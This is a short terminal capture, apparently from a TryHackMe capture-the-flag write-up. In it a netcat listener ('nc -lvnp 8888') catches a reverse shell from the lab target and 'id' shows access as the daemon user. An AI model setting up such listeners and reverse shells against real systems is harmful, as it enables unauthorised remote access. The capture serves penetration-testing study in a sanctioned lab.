 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ohmywebserver]
└─# rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.17.5.85] from (UNKNOWN) [10.10.223.246] 54558
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)